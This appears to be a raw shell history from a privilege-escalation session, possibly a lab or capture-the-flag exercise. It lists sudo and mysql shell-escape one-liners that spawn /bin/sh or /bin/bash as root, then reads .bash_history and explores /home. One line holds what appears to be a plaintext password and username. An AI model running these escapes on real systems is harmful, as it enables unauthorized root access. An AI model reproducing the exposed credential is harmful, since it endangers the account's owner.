 78 mysql -e '\! /bin/bash'
79 mysql -u root -p -e '\! /bin/bash'
80 P0assw0rd losy:gang
81 clear
82 sudo -l
83 sudo python3 -c 'import os; os.system("/bin/sh")'
84 sudo python -c 'import os; os.system("/bin/sh")'
85 sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
86 sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
87 clear
88 cd ~
89 cat .bash_history
90 clear
91 id
92 clear
93 ls -al
94 cd home
95 cd /home